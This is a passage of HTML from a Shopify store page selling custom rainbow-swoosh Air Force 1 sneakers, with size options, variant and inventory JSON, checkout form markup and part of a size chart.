        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-15" role="option"
            data-value="US 10.5 M/ UK 9.5/ EU 44.5"
            
            >
          <span class="pointer-events-none">US 10.5 M/ UK 9.5/ EU 44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-16" role="option"
            data-value="US 11 M/ UK 10/ EU 45"
            
            >
          <span class="pointer-events-none">US 11 M/ UK 10/ EU 45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-17" role="option"
            data-value="US 12 M/ UK 11/ EU 46"
            
            >
          <span class="pointer-events-none">US 12 M/ UK 11/ EU 46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-18" role="option"
            data-value="US 13 M/  UK 12/ EU 47.5"
            
            >
          <span class="pointer-events-none">US 13 M/  UK 12/ EU 47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43882877911257,"title":"Size Guide- Y (Youth) W (Women) M (Men)","option1":"Size Guide- Y (Youth) W (Women) M (Men)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","options":["Size Guide- Y (Youth) W (Women) M (Men)"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882877944025,"title":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","option1":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","public_title":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","options":["US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882877976793,"title":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","option1":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","options":["US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878009561,"title":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","option1":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","options":["US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878042329,"title":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","option1":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","options":["US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878075097,"title":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","option1":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","options":["US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878107865,"title":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","option1":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","options":["US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878140633,"title":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","option1":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","options":["US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878173401,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option1":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","options":["US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878206169,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option1":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","options":["US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878238937,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option1":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","options":["US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878271705,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option1":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","options":["US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878304473,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option1":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","options":["US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878337241,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option1":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","options":["US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878370009,"title":"US 10 M\/ UK 9\/ EU 44","option1":"US 10 M\/ UK 9\/ EU 44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","options":["US 10 M\/ UK 9\/ EU 44"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878402777,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","option1":"US 10.5 M\/ UK 9.5\/ EU 44.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","options":["US 10.5 M\/ UK 9.5\/ EU 44.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878435545,"title":"US 11 M\/ UK 10\/ EU 45","option1":"US 11 M\/ UK 10\/ EU 45","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","options":["US 11 M\/ UK 10\/ EU 45"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878468313,"title":"US 12 M\/ UK 11\/ EU 46","option1":"US 12 M\/ UK 11\/ EU 46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","options":["US 12 M\/ UK 11\/ EU 46"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43882878501081,"title":"US 13 M\/  UK 12\/ EU 47.5","option1":"US 13 M\/  UK 12\/ EU 47.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","options":["US 13 M\/  UK 12\/ EU 47.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43882877911257":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882877944025":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882877976793":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878009561":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878042329":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878075097":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878107865":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878140633":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878173401":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878206169":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878238937":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878271705":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878304473":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878337241":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878370009":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878402777":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878435545":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878468313":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43882878501081":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8159146410201-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8159146410201-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8159146410201"><option value="43882877911257"
                      
                      >Size Guide- Y (Youth) W (Women) M (Men)
                - $180.00
              </option><option value="43882877944025"
                      
                      >US 3.5 Y/ US 5 W/ UK 2.5/ EU 35.5
                - $180.00
              </option><option value="43882877976793"
                      
                      >US 4 Y/ US 5.5 W/ UK 3/ EU 36
                - $180.00
              </option><option value="43882878009561"
                      
                      >US 4.5 Y/ US 6 W/ UK 3.5/ EU 36.5
                - $180.00
              </option><option value="43882878042329"
                      
                      >US 5 Y/ US 6.5 W/ UK 4/ EU 37.5
                - $180.00
              </option><option value="43882878075097"
                      
                      >US 5.5 Y/ US 7 W/ UK 4.5/ EU 38
                - $180.00
              </option><option value="43882878107865"
                      
                      >US 6 Y/ US 7.5 W/ UK 5/ EU 38.5
                - $180.00
              </option><option value="43882878140633"
                      
                      >US 6.5 Y/ US 8 W/ UK 5.5/ EU 39
                - $180.00
              </option><option value="43882878173401"
                      
                      >US 7 Y/ US 8.5 W/ UK 6/ EU 40
                - $180.00
              </option><option value="43882878206169"
                      
                      >US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5
                - $180.00
              </option><option value="43882878238937"
                      
                      >US 8 M/ US 9.5 W/ UK 7/ EU 41
                - $180.00
              </option><option value="43882878271705"
                      
                      >US 8.5 M/ US 10 W/ UK 7.5/ EU 42
                - $180.00
              </option><option value="43882878304473"
                      
                      >US 9 M/ US 10.5 W/ UK 8/ EU 42.5
                - $180.00
              </option><option value="43882878337241"
                      
                      >US 9.5 M/ US 11 W/ UK 8.5/ EU 43
                - $180.00
              </option><option value="43882878370009"
                      
                      >US 10 M/ UK 9/ EU 44
                - $180.00
              </option><option value="43882878402777"
                      
                      >US 10.5 M/ UK 9.5/ EU 44.5
                - $180.00
              </option><option value="43882878435545"
                      
                      >US 11 M/ UK 10/ EU 45
                - $180.00
              </option><option value="43882878468313"
                      
                      >US 12 M/ UK 11/ EU 46
                - $180.00
              </option><option value="43882878501081"
                      
                      >US 13 M/  UK 12/ EU 47.5
                - $180.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":43882877911257, "inventory_quantity":10000},{ "id":43882877944025, "inventory_quantity":10000},{ "id":43882877976793, "inventory_quantity":10000},{ "id":43882878009561, "inventory_quantity":10000},{ "id":43882878042329, "inventory_quantity":10000},{ "id":43882878075097, "inventory_quantity":10000},{ "id":43882878107865, "inventory_quantity":10000},{ "id":43882878140633, "inventory_quantity":10000},{ "id":43882878173401, "inventory_quantity":10000},{ "id":43882878206169, "inventory_quantity":10000},{ "id":43882878238937, "inventory_quantity":10000},{ "id":43882878271705, "inventory_quantity":10000},{ "id":43882878304473, "inventory_quantity":10000},{ "id":43882878337241, "inventory_quantity":10000},{ "id":43882878370009, "inventory_quantity":10000},{ "id":43882878402777, "inventory_quantity":10000},{ "id":43882878435545, "inventory_quantity":10000},{ "id":43882878468313, "inventory_quantity":10000},{ "id":43882878501081, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8159146410201" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8159146410201" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8159146410201" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8159146410201"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43882877911257" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43882877911257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882877944025,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882877976793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878009561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878042329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878075097,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878107865,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878140633,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878173401,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878206169,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878238937,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878271705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878304473,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878337241,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878370009,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878402777,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878435545,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878468313,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43882878501081,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8159146410201" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43882877911257">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">The perfect gift for friends, family, that special someone, or yourself ✨<br>
★Design made by independent artist, inspired by Nature, Flowers, Anime etc.<br>
💯 Brand New &amp; Authentic.<br>
👨‍🎨 Handcrafted with attention to detail.<br>
❤️ Waterproof and scratchproof.<br>
✈︎ Free Worldwide Shipping.<br>
👌 Easy ordering process with secure payment options.</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8159146410201-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
